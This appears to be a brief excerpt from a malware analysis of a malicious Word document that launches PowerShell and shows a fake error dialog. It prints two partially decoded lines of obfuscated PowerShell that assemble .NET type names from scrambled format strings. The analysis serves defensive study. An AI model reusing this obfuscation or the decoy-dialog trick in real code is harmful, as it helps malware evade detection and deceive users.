 The malicious document spawned a malicious Windows PowerShell ( powershell.exe ) command and a dialog box for the user to read, containing the message. Word experienced an error trying to open the file.

Partially Decoded Powershell:

$CrA  =  [TyPE]("{3}{1}{0}{2}"  - F 'em.IO.', 'St', 'direCtOry', 'sY') ;
 SV  ("5hv" + "1z")  ([TyPE]("{1}{2}{4}{3}{0}" - f'nAGeR', 'sYstE', 'M.Net.SeRVic', 'A', 'epOiNTm')  ) ;